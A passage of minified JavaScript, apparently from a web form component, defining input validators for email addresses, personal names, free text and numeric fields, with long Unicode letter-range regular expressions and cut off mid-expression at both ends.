E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDD4A-\uDD65\uDD6F-\uDD85\uDE80-\uDEA9\uDEB0\uDEB1\uDEC2-\uDEC4\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7\uDFD1\uDFD3]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD1D]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])+)+)+$/.test(t))return{isValid:!1,errorKey:e.validationErrorKeys.EMAIL_IS_INVALID}}catch(n){if(!/^[_A-Za-z0-9-]+(\.[_A-Za-z0-9-]+)*(\+.*)?@([A-Za-z0-9-]+(\.[A-Za-z0-9]+)+)+$/.test(t))return{isValid:!1,errorKey:e.validationErrorKeys.EMAIL_IS_INVALID}}return 50<t.length?{isValid:!1,errorKey:e.validationErrorKeys.MAX_LENGTH_50}:n.control.validation&&n.control.validation.restrictFreeDomains?(t=t.toLowerCase().split("@")[1],Qh.includes(t)?{isValid:!1,errorKey:"EMAIL_DOMAIN_INVALID"}:{isValid:!0}):{isValid:!0}}},{key:"nameValidationCb",value:function(){var t=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").trim(),n=(t||"").split(" ");return 3<n.filter((function(e){return 3<e.length})).length?{isValid:!1,errorKey:e.validationErrorKeys.MORE_THAN_THREE_LONG_WORDS}:3<n.filter((function(e){return 3>=e.length})).length?{isValid:!1,errorKey:e.validationErrorKeys.MORE_THAN_THREE_SHORT_WORDS}:e.lastNameValidator(t)||{value:t,isValid:!0}}},{key:"lastNameValidator",value:function(t){if(40<(t=t.trim()).length)return{isValid:!1,errorKey:e.validationErrorKeys.MAX_LENGTH_40};var n=e.sanitizeExceptDoubleQuotes(t);return n&&n.length?{isValid:!1,errorKey:e.validationErrorKeys.CONTAINS_FORBIDDEN_CHARACTERS,forbiddenChar:n[0][0]}:(n=e.forbiddenCharactersValidator(t,"[^\\d\\.\\s\\p{Alphabetic}".concat(" .'’ʼ`´ʹʻʽʾʿˈˊˮʹ΄՚᾽᾿‘‛′‵Ꞌꞌ＇-","]")))?{isValid:!1,errorKey:e.validationErrorKeys.CONTAINS_FORBIDDEN_CHARACTERS,forbiddenChar:n}:e.nameContainsDotValidator(t)?{isValid:!1,errorKey:e.validationErrorKeys.LONG_NAME_WITH_DOT}:e.nameContainsMoreThanThreeDigitsValidator(t)?{isValid:!1,errorKey:e.validationErrorKeys.NAME_CONTAINS_MORE_THAN_3_DIGITS}:e.nameConsistingOfAlphabeticCharactersValidator(t)?{isValid:!1,errorKey:e.validationErrorKeys.NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED}:(t=e.symbolPositionValidator(t))&&t.length?{isValid:!1,errorKey:e.validationErrorKeys.CONTAINS_FORBIDDEN_CHARACTERS,forbiddenChar:t[0][0]}:null}},{key:"lastNameValidationCb",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return e.lastNameValidator(t)||{value:t.trim().replace(/\s+/g," "),isValid:!0}}},{key:"esTextValidationCb",value:function(){return{isValid:1e3>=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").trim().length,errorKey:e.validationErrorKeys.MAX_LENGTH_1000}}},{key:"esIntegerValidationCb",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return t?/^(\-)?(\d)+$/.test(t)?-2147483647>t?{isValid:!1,errorKey:e.validationErrorKeys.MIN_VALUE_MINUS_2147483648}:{isValid:2147483647>=t,errorKey:e.validationErrorKeys.MAX_VALUE_2147483648}:{isValid:!1,errorKey:e.validationErrorKeys.INTEGER_FORMAT}:{isValid:!0}}},{key:"esFloatValidationCb",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";if(!t)return{isValid:!0};var n=/,/.test(t),i=/^(\-)?(\d)+(\.(\d)+)?$/.test(t);return n||!i?{isValid:!1,errorKey:e.validationErrorKeys.FLOAT_FORMAT}:-9007199254740991>t?{isValid:!1,errorKey:e.validationErrorKeys.MIN_VALUE_MINUS_2147483648}:{isValid:9007199254740991>=t,errorKey:e.validationErrorKeys.MAX_VALUE_2147483648}}},{key:"sanitizeExceptDoubleQuotes",value:function(e){var t=new RegExp(/[%^*|~{};<>]/,"g");return t.test(e)?e.match(t):null}},{key:"forbiddenCharactersValidator",value:function(e,t){try{var n=e.match(new RegExp(t,"gu"));return n?n[0]:""}catch(n){return(e=e.match(new RegExp(t.replace("\\p{Alphabetic}",""),"gu")))?e[0]:""}}},{key:"nameContainsDotValidator",value:function(e){return e.match(/((?:[A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0345\u0363-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05B0-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0657\u0659-\u065F\u066E-\u06D3\u06D5-\u06DC\u06E1-\u06E8\u06ED-\u06EF\u06FA-\u06FC\u06FF\u0710-\u073F\u074D-\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0817\u081A-\u082C\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u0897\u08A0-\u08C9\u08D4-\u08DF\u08E3-\u08E9\u08F0-\u093B\u093D-\u094C\u094E-\u0950\u0955-\u0963\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD-\u09C4\u09C7\u09C8\u09CB\u09CC\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09F0\u09F1\u09FC\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3E-\u0A42\u0A47\u0A48\u0A4B\u0A4C\u0A51\u0A59-\u0A5C\u0A5E\u0A70-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD-\u0AC5\u0AC7-\u0AC9\u0ACB\u0ACC\u0AD0\u0AE0-\u0AE3\u0AF9-\u0AFC\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D-\u0B44\u0B47\u0B48\u0B4B\u0B4C\u0B56\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD0\u0BD7\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D-\u0C44\u0C46-\u0C48\u0C4A-\u0C4C\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCC\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CF1-\u0CF3\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D-\u0D44\u0D46-\u0D48\u0D4A-\u0D4C\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E46\u0E4D\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB9\u0EBB-\u0EBD\u0EC0-\u0EC4\u0EC6\u0ECD\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F71-\u0F83\u0F88-\u0F97\u0F99-\u0FBC\u1000-\u1036\u1038\u103B-\u103F\u1050-\u108F\u109A-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1713\u171F-\u1733\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17B3\u17B6-\u17C8\u17D7\u17DC\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u1938\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A1B\u1A20-\u1A5E\u1A61-\u1A74\u1AA7\u1ABF\u1AC0\u1ACC-\u1ACE\u1B00-\u1B33\u1B35-\u1B43\u1B45-\u1B4C\u1B80-\u1BA9\u1BAC-\u1BAF\u1BBA-\u1BE5\u1BE7-\u1BF1\u1C00-\u1C36\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1DD3-\u1DF4\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u24B6-\u24E9\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA674-\uA67B\uA67F-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA805\uA807-\uA827\uA840-\uA873\uA880-\uA8C3\uA8C5\uA8F2-\uA8F7\uA8FB\uA8FD-\uA8FF\uA90A-\uA92A\uA930-\uA952\uA960-\uA97C\uA980-\uA9B2\uA9B4-\uA9BF\uA9CF\uA9E0-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA60-\uAA76\uAA7A-\uAABE\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF5\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDD4A-\uDD65\uDD69\uDD6F-\uDD85\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDEC2-\uDEC4\uDEFC\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC45\uDC71-\uDC75\uDC80-\uDCB8\uDCC2\uDCD0-\uDCE8\uDD00-\uDD32\uDD44-\uDD47\uDD50-\uDD72\uDD76\uDD80-\uDDBF\uDDC1-\uDDC4\uDDCE\uDDCF\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE34\uDE37\uDE3E-\uDE41\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEE8\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D-\uDF44\uDF47\uDF48\uDF4B\uDF4C\uDF50\uDF57\uDF5D-\uDF63\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7-\uDFC0\uDFC2\uDFC5\uDFC7-\uDFCA\uDFCC\uDFCD\uDFD1\uDFD3]|\uD805[\uDC00-\uDC41\uDC43-\uDC45\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCC1\uDCC4\uDCC5\uDCC7\uDD80-\uDDB5\uDDB8-\uDDBE\uDDD8-\uDDDD\uDE00-\uDE3E\uDE40\uDE44\uDE80-\uDEB5\uDEB8\uDF00-\uDF1A\uDF1D-\uDF2A\uDF40-\uDF46]|\uD806[\uDC00-\uDC38\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B\uDD3C\uDD3F-\uDD42\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDDF\uDDE1\uDDE3\uDDE4\uDE00-\uDE32\uDE35-\uDE3E\uDE50-\uDE97\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC3E\uDC40\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD41\uDD43\uDD46\uDD47\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD96\uDD98\uDEE0-\uDEF6\uDF00-\uDF10\uDF12-\uDF3A\uDF3E-\uDF40\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD2E]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uD